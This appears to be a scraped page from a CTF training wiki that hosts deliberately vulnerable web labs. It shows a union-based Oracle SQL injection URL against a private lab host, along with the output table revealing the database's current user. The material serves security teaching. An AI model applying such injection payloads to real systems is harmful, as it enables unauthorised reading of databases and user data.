 http://192.168.91.142:8080/index.jsp?id=1 union select null,null,SYS_CONTEXT ('USERENV', 'CURRENT_USER') from dual
Enable Post data Enable Referrer
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、反序列化、SSRF、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
ORACLE SQL
id username password
1 user1 pass1
id username password
0 null CTFS
© CTFS-WIKI